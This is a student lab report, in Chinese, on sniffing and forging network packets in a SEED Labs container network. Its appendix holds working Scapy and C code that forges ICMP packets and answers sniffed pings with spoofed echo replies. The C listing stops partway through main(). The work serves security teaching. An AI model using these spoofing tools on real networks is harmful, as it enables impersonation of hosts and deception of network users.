本科“计算机安全与保密技术”课程
实验报告
姓名 | 张哲睿 |  | 学号 | 23122673 | 院系 |  | 计算机学院
课程号 | 08306053 |  | 任课教师 | 戴佳筑 | 指导教师 |  | 戴佳筑
实验地点 | 计算机学院504 |  |  | 实验时间 | 2026.9.21
出勤、表现得分  （10分） |  | 实验结果得分  （50分） |  | 实验报告得分  （40分） |  | 实验总分

实验一 网络数据包的嗅探和伪造
- 实验目的：深入网络数据包嗅探和伪造攻击的工作原理

- 实验环境：软件：SEED Labs安全实验平台（Ubuntu虚拟机 + Docker容器网络），容器包括主机hostA（10.9.0.5）、hostB（10.9.0.6）和攻击机seed-attacker；工具：Python3 + Scapy库、GCC + libpcap、Wireshark。
- 实验内容：使用python和C语言编写数据包的嗅探和伪造程序

- 实验步骤
0 实验环境搭建
使用 scp 将主机的 Labsetup.zip 上传到 SEED Ubuntu 虚拟机的 /home/seed 目录并解压，进入 Labsetup 目录执行 dcbuild 构建容器镜像，再用 dcup -d 启动三个容器：主机 hostA（10.9.0.5）、hostB（10.9.0.6）和攻击机 seed-attacker。

图1 解压 Labsetup.zip 并构建容器镜像

图2 启动三个容器
用 dockps 查看正在运行的容器；用 ip link show 查看宿主机网络接口，确认三个容器所在 Docker 网桥的名称为 br-5880611547e7，后续所有嗅探程序均以该网桥为嗅探接口。

图3 查看正在运行的容器

图4 查看容器所在网桥名称
Task 1 用 Scapy 库嗅探和伪造数据包
1.1 使用 Scapy 库嗅探数据包
在攻击机上编写嗅探脚本 sniffer.py（源代码见附录），使用 Scapy 的 sniff() 函数在网桥 br-5880611547e7 上抓包，BPF 过滤器设为 icmp，每抓到一个包就调用回调函数 pkt.show() 打印其分层结构：
pkt = sniff(iface='br-5880611547e7', filter='icmp', prn=print_pkt)
先用普通用户 seed 运行 ./sniffer.py，程序抛出 PermissionError: [Errno 1] Operation not permitted。原因分析：嗅探需要把网卡置为混杂模式，并创建 AF_PACKET/SOCK_RAW 原始套接字直接读取链路层帧，这些都属于特权操作，普通用户没有权限执行；切换到 root 用户后程序即可正常运行。

图5 以普通用户创建 sniffer.py 并添加执行权限

图6 普通用户运行嗅探程序报权限错误
在 hostA 上 ping hostB（10.9.0.6），以 root 运行的嗅探程序成功打印出捕获的 ICMP Echo Request 的完整分层信息，包括以太网头（源/目的 MAC、类型）、IP 头（版本、首部长度、TTL、协议、源/目的 IP）和 ICMP 头（类型 echo-request、id、seq 等），嗅探成功。

图7 hostA ping hostB

图8 嗅探程序打印出的 ICMP 数据包详细信息
1.2 使用 Scapy 库伪造 ICMP 数据包
编写伪造脚本 fakeping.py（源代码见附录）：用 Scapy 构造一个 IP 层源地址为 1.2.3.4（伪造）、目的地址为 10.9.0.6 的 ICMP Echo Request 并发送出去。
先打开 Wireshark 选择网桥 br-5880611547e7 开始抓包，再执行脚本。抓包结果中出现了源地址为 1.2.3.4、目的地址为 10.9.0.6 的 ICMP Echo Request，随后 hostB（10.9.0.6）回复了目的地址为 1.2.3.4 的 ICMP Echo Reply，说明伪造的 ICMP 数据包发送成功。
说明：虽然源 IP 是伪造的，但以太网帧是按目的 IP 对应的 MAC 地址寻址的——hostA 的内核通过 ARP 解析到 10.9.0.6 的 MAC 后把帧送上网桥，hostB 仍然收到了该请求并照常回复，回复的目的 IP 是伪造的 1.2.3.4。

图9 Wireshark 抓到伪造的 ICMP Echo Request 及 hostB 的回复
1.3 Traceroute
编写 traceroute.py（源代码见附录）实现路由追踪：从 TTL=1 开始逐跳发送 ICMP Echo Request，每加一跳 TTL 加 1。第 n 跳路由器把 TTL 减为 0 后丢弃探测包，并返回 ICMP type=11（Time Exceeded），据此得知第 n 跳路由器的地址；当收到源地址为目标本身、type=0（Echo Reply）的回复时，说明已到达终点。
运行结果：对 baidu.com（111.63.65.103）进行追踪，最大 30 跳，结果只显示 2 跳——第 1 跳超时，第 2 跳直接收到目标返回的 Echo Reply。
分析：本实验的虚拟机通过 NAT 方式访问外网，中间路由器普遍不返回 Time Exceeded 报文（或由运营商设备代答 ICMP），因此探测不出完整的中间路径，只能看到 1~2 跳。这是实验环境（NAT 虚拟网络）的限制，并非程序本身的问题。

图10 traceroute.py 运行结果
1.4 嗅探并伪造数据包
在攻击机上编写并运行嗅探伪造脚本 sniffspoof.py（源代码见附录）：嗅探网桥上的 ICMP Echo Request（type=8），对每个请求伪造一个 Echo Reply（type=0）——源/目的 IP 对调、id 和 seq 照抄请求包、载荷数据原样带回——使请求方误以为目标主机真的回复了自己。然后在 hostA 上分别 ping 以下三个不同类型的目标地址并观察现象：
（1）ping 1.2.3.4：成功收到回复（ttl=64）。
分析：1.2.3.4 不在本网段，hostA 查路由表后把包发往默认网关；网关真实存在，ARP 可以正常解析，因此 Echo Request 确实被发到了局域网（网桥）上并被嗅探程序捕获，伪造的 reply（TTL=64）返回给 hostA。由于该目标并不存在，不会有真实回复，hostA 收到的全部是伪造的回复。

图11 ping 1.2.3.4 收到伪造的回复
（2）ping 10.9.0.99：失败，提示 Destination Host Unreachable。
分析：10.9.0.99 与 hostA 在同一网段，内核发包前必须先通过 ARP 解析其 MAC 地址；由于该主机不存在，ARP 得不到应答，内核根本不会把 ICMP Echo Request 发到网络上，嗅探程序什么也抓不到，自然无法伪造回复。

图12 ping 10.9.0.99 不可达
（3）ping 8.8.8.8：成功，且每个 seq 出现两个回复（DUP!）。
分析：8.8.8.8 是真实存在的外网主机，Echo Request 经网关发出后被嗅探程序捕获，我们伪造了一个 reply（ttl=64）；同时真实的 8.8.8.8 也会发回真正的 reply（ttl=254）。两个回复先后到达 hostA，同一个 icmp_seq 出现多条回复，ping 程序把后到的标记为 (DUP!)。

图13 ping 8.8.8.8 出现重复回复
Task 2 编写程序完成嗅探和伪造数据包的功能
Task 2 用 C 语言基于 libpcap 库和原始套接字实现与 Task 1 相同的功能，完整程序为 sniff_spoof.c（源代码见附录），各部分如下：
2.1 编写嗅探数据包的程序：pcap_open_live() 以混杂模式打开指定网卡；pcap_compile() 与 pcap_setfilter() 编译并安装 BPF 过滤器 "icmp"，只保留 ICMP 报文；pcap_loop() 循环抓包，每抓到一个包就调用回调函数 got_packet()，在其中按以太网头（14 字节）→ IP 头（ihl×4 字节）→ ICMP 头的层次逐层解析。
2.2 编写伪造数据包的程序：用 socket(AF_INET, SOCK_RAW, IPPROTO_RAW) 创建原始套接字，setsockopt() 开启 IP_HDRINCL 由程序自己填写 IP 头；构造 ICMP Echo Reply 时把类型改为 0、id 和 seq 照抄请求包、数据部分原样抄回（真实 ping 会校验数据内容是否与自己发出的一致），再用 in_cksum() 重新计算 ICMP 校验和后 sendto() 发出（IP 头校验和由内核自动填充）。
2.3 实现嗅探并伪造数据包的程序：在 got_packet() 回调中只处理 ICMP Echo Request（type=8）——我们自己发出的 reply 是 type=0，正好被过滤掉，不会出现“自己回自己”的死循环；随后把源/目的 IP 对调，按 2.2 的方法构造并发送 Echo Reply，将嗅探与伪造拼接成一个完整的程序。
实验过程：在宿主机 Labsetup/volumes 目录（该目录挂载到容器内的 /volumes，攻击机可直接访问）编写 sniff_spoof.c，并用 gcc -o sniff_spoof sniff_spoof.c -lpcap 编译；在攻击机 /volumes 目录下运行 ./sniff_spoof br-5880611547e7，程序开始监听网桥；最后在 hostA 上依次 ping 1.2.3.4、10.9.0.99、8.8.8.8。

图14 编译 sniff_spoof.c

图15 攻击机运行嗅探伪造程序
实验结果与 Task 1.4 完全一致：ping 1.2.3.4 收到伪造的回复（ttl=64）；ping 10.9.0.99 因 ARP 无法解析而不可达，嗅探程序无包可抓；ping 8.8.8.8 同时收到伪造回复（ttl=64）与真实回复（ttl=254），出现 DUP! 重复回复。这说明 C 语言版嗅探伪造程序工作正常。

图16 hostA ping 三个地址的结果与 Task 1.4 一致
遇到的问题及解决方法
（1）普通用户运行嗅探程序报 Operation not permitted：嗅探属于特权操作，改用 root（sudo）运行即可。
（2）docker 拉取镜像时下载失败：需要为 Docker 配置合适的网络代理，配置后才能正常下载镜像。
（3）traceroute 只显示 1~2 跳：NAT 虚拟网络环境下中间路由器不返回 Time Exceeded 报文，属于环境限制，不影响程序逻辑的正确性。
实验总结
本实验分别用 Python（Scapy）和 C（libpcap + 原始套接字）实现了网络数据包的嗅探与伪造。实验表明：嗅探需要 root 权限并把网卡置为混杂模式；只依据 IP 源地址做身份认证是极其脆弱的，只要构造出字段合法（类型、id、seq、载荷、校验和都正确）的 ICMP Echo Reply，就能冒充任意主机骗过 ping 程序；同时伪造能否奏效取决于数据包是否真的被发出去——本网段内不存在的目标因 ARP 无法解析而根本不会发包，攻击者无从下手。通过对比 ping 1.2.3.4、10.9.0.99、8.8.8.8 三种目标的不同现象，加深了对 ARP、路由选择、NAT 以及 ICMP 协议工作原理的理解，也认识到在网络层实施源地址认证（如反向路径转发、IPsec 等手段）的必要性。

附录：源程序清单（加注释）
1. sniffer.py —— Task 1.1 数据包嗅探程序
#!/usr/bin/env python3
from scapy.all import *

def print_pkt(pkt):
pkt.show()
# 显示数据包信息

pkt = sniff(iface='br-5880611547e7', filter='icmp', prn=print_pkt)
# 对网桥br-5880611547e7的ICMP协议数据包进行嗅探
2. fakeping.py —— Task 1.2 伪造 ICMP 数据包程序
from scapy.all import *
a = IP()
a.dst = '10.9.0.6' # 目标机地址
a.src = '1.2.3.4' # 伪造地址
b = ICMP()
p = a/b
send(p)
3. traceroute.py —— Task 1.3 Traceroute 程序
from scapy.all import *
import socket

def traceroute(dst, max_hops=30, timeout=2):
# 把目标域名解析成 IP 地址
dst_ip = socket.gethostbyname(dst)
print(f"traceroute to {dst} ({dst_ip}), {max_hops} hops max\n")
reached = False
# 从 TTL=1 开始逐跳探测，每跳 TTL 加 1
for ttl in range(1, max_hops + 1):
# 构造一个 ICMP Echo 请求，并设置该包的 TTL
pkt = IP(dst=dst_ip, ttl=ttl) / ICMP()
# 发送并等待一个回复包（sr1 = send/receive one）
reply = sr1(pkt, verbose=0, timeout=timeout)

# 超时未收到任何回复
if reply is None:
print(f"{ttl:2d} * timeout")
continue

# 打印回复包的源 IP（即当前这一跳的路由器地址）
print(f"{ttl:2d} {reply.src}", end="")

# type=0 表示 Echo Reply，且来源是目标本身，说明已到达终点
if reply.src == dst_ip and reply.type == 0:
print(" <-- reached")
reached = True
break
# type=11 表示 Time Exceeded，即中间路由器因 TTL 耗尽而返回
elif reply.type == 11:
print()
# 其他类型的 ICMP 回复，直接打印类型便于排查
else:
print(f" (ICMP type={reply.type})")

# 循环结束仍未收到目标的 Echo Reply
if not reached:
print("\n(never saw an Echo Reply from the real target)")

if __name__ == "__main__":
traceroute("baidu.com")
4. sniffspoof.py —— Task 1.4 嗅探并伪造数据包程序
from scapy.all import *

def spoof_pkt(pkt):
# 只处理 ICMP Echo Request（type=8），即别人 ping 过来的请求
if ICMP in pkt and pkt[ICMP].type == 8:
# 构造回包：源/目的 IP 对调，假装是目标主机回复
ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
# 构造 Echo Reply（type=0），复用请求的 id 和 seq，让请求方认为是合法响应
icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
# 原样带回请求里的载荷数据
data = pkt[Raw].load if Raw in pkt else b''
# 发送伪造的回复包
send(ip/icmp/data, verbose=0)

# 在指定网卡上抓 ICMP 包，每抓到一个就交给 spoof_pkt 处理
sniff(iface='br-5880611547e7', filter='icmp', prn=spoof_pkt)
5. sniff_spoof.c —— Task 2 嗅探并伪造数据包程序（C 语言）
#include <pcap.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <errno.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <net/ethernet.h> /* struct ether_header */

#define PACKET_LEN 1500
#define IFACE_PROMISC 1

/* -------------------------------------------------------------------- IP 头 */
struct ipheader {
unsigned char iph_ihl:4, /* 首部长度，单位 4 字节 */
iph_ver:4; /* 版本号 */
unsigned char iph_tos;
unsigned short int iph_len; /* 总长度（网络序） */
unsigned short int iph_ident;
unsigned short int iph_flag:3,
iph_offset:13;
unsigned char iph_ttl;
unsigned char iph_protocol;
unsigned short int iph_chksum;
struct in_addr iph_sourceip;
struct in_addr iph_destip;
};

/* ------------------------------------------------------------------ ICMP 头 */
struct icmpheader {
unsigned char icmp_type; /* 8 = request，0 = reply */
unsigned char icmp_code;
unsigned short int icmp_chksum;
unsigned short int icmp_id;
unsigned short int icmp_seq;
};

/* ------------------------------------------------------------- 校验和 */
unsigned short in_cksum(unsigned short *buf, int length)
{
unsigned short *w = buf;
int nleft = length;
int sum = 0;
unsigned short temp = 0;

while (nleft > 1) {
sum += *w++;
nleft -= 2;
}
if (nleft == 1) {
*(unsigned char *)(&temp) = *(unsigned char *)w;
sum += temp;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
return (unsigned short)(~sum);
}

/* ------------------------------------------------- 用 raw socket 发包
* real_len = 实际发出去的字节数（这里就是 IP 头里声明的长度）。 */
void send_raw_ip_packet(struct ipheader *ip, int real_len)
{
struct sockaddr_in dest_info;
int enable = 1;

int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
if (sock < 0) {
perror("socket() error（是不是没加 sudo？）");
exit(EXIT_FAILURE);
}
if (setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &enable, sizeof(enable)) < 0) {
perror("setsockopt() error");
exit(EXIT_FAILURE);
}

memset(&dest_info, 0, sizeof(dest_info));
dest_info.sin_family = AF_INET;
dest_info.sin_addr = ip->iph_destip;

if (sendto(sock, ip, real_len, 0,
(struct sockaddr *)&dest_info, sizeof(dest_info)) < 0) {
perror("sendto() error");
exit(EXIT_FAILURE);
}
close(sock);
}

/* ============================================================================
* pcap 回调：每抓到一个包就进来一次
* 这里要把"嗅探"（Task 2.1）和"伪造"（Task 2.2）拼起来
* ========================================================================= */
void got_packet(u_char *args, const struct pcap_pkthdr *header,
const u_char *packet)
{
(void)args;
(void)header;

/* ---- 第 1 步：跳过 14 字节以太网头，确认是 IPv4 的 ICMP 包 -------- */
const struct ether_header *eth = (const struct ether_header *)packet;
if (ntohs(eth->ether_type) != ETHERTYPE_IP)
return;

const struct ipheader *iph =
(const struct ipheader *)(packet + sizeof(struct ether_header));
if (iph->iph_protocol != IPPROTO_ICMP)
return;

int ip_hl = iph->iph_ihl * 4; /* IP 头长度，一般 20 */
const struct icmpheader *icmph =
(const struct icmpheader *)((const u_char *)iph + ip_hl);

/* ---- 第 2 步：只对 echo request（type=8）做手脚 -------------------
* 我们自己伪造出去的 reply 是 type=0，正好被这句过滤掉，
* 不会出现"自己回自己"的死循环。 */
if (icmph->icmp_type != 8)
return;

/* ICMP 部分总长 = IP 总长 - IP 头长；里面的数据要原样抄回去，
* 因为真实 ping 会检查数据内容是否和自己发出去的一致。 */
int icmp_len = ntohs(iph->iph_len) - ip_hl;
if (icmp_len < (int)sizeof(struct icmpheader))
return; /* 包被截断，忽略 */
if (icmp_len > PACKET_LEN - (int)sizeof(struct ipheader))
icmp_len = PACKET_LEN - (int)sizeof(struct ipheader);

int data_len = icmp_len - sizeof(struct icmpheader);
const u_char *data = (const u_char *)icmph + sizeof(struct icmpheader);

char src[INET_ADDRSTRLEN], dst[INET_ADDRSTRLEN];
inet_ntop(AF_INET, &iph->iph_sourceip, src, sizeof(src));
inet_ntop(AF_INET, &iph->iph_destip, dst, sizeof(dst));
printf("嗅到 echo request: %s -> %s → 马上伪造一个 reply 回去\n",
src, dst);

/* ---- 第 3 步：构造 echo reply ------------------------------------- */
char buffer[PACKET_LEN];
memset(buffer, 0, sizeof(buffer));

struct ipheader *newip = (struct ipheader *)buffer;
struct icmpheader *newicmp =
(struct icmpheader *)(buffer + sizeof(struct ipheader));

/* 3.1 ICMP 头：类型改成 0（reply），id / seq 照抄，ping 才认 */
newicmp->icmp_type = 0;
newicmp->icmp_code = 0;
newicmp->icmp_id = icmph->icmp_id;
newicmp->icmp_seq = icmph->icmp_seq;

/* 3.2 数据部分原样抄回去 */
if (data_len > 0)
memcpy((u_char *)newicmp + sizeof(struct icmpheader), data, data_len);

/* 3.3 IP 头：源和目的对调 —— 让包"看起来"是从 ping 的目标发回来的 */
newip->iph_ver = 4;
newip->iph_ihl = 5;
newip->iph_ttl = 64;
newip->iph_protocol = IPPROTO_ICMP;
newip->iph_sourceip = iph->iph_destip; /* 源 = 原来 ping 的目标 */
newip->iph_destip = iph->iph_sourceip; /* 目的 = 原来发 ping 的人 */
newip->iph_len = htons(sizeof(struct ipheader) + icmp_len);

/* 3.4 ICMP 校验和必须自己算（IP 头的校验和内核会填） */
newicmp->icmp_chksum = 0;
newicmp->icmp_chksum = in_cksum((unsigned short *)newicmp, icmp_len);

/* ---- 第 4 步：发出去 ---------------------------------------------- */
send_raw_ip_packet(newip, sizeof(struct ipheader) + icmp_len);
}

int main(int argc, char *argv[])
{
char errbuf[PCAP_ERRBUF_SIZE];
pcap_t *handle;
struct bpf_program fp;
bpf_u_int32 net = 0, mask = 0;
char filter_exp[] = "icmp"; /* 只嗅 ICMP，减少无关包 */

if (argc < 2) {
fprintf(stderr, "用法: sudo %s <接口名>\n", argv[0]);
fprintf(stderr, "例子: sudo %s br-c93733e9f913\n", argv[0]);
exit(EXIT_FAILURE);
}

setvbuf(stdout, NULL, _IOLBF, 0); /* 逐行刷新，方便实时看 */

/* ---- Step 1: 打开网卡（混杂模式打开，才嗅得到别人之间的包） ------- */
handle = pcap_open_live(argv[1], PACKET_LEN, IFACE_PROMISC, 1000, errbuf);
if (handle == NULL) {
fprintf(stderr, "pcap_open_live(%s) 失败: %s\n", argv[1], errbuf);
exit(EXIT_FAILURE);
}

/* ---- Step 2: 编译并安装过滤器 ---- */
if (pcap_lookupnet(argv[1], &net, &mask, errbuf) == -1)
net = 0;

if (pcap_compile(handle, &fp, filter_exp, 0, net) == -1) {
fprintf(stderr, "pcap_compile 失败: %s\n", pcap_geterr(handle));
exit(EXIT_FAILURE);
}
if (pcap_setfilter(handle, &fp) != 0) {
pcap_perror(handle, "Error:");
exit(EXIT_FAILURE);
}

printf("正在监听 %s 上的 ICMP，抓到 echo request 就伪造 echo reply ...\n",
argv[1]);
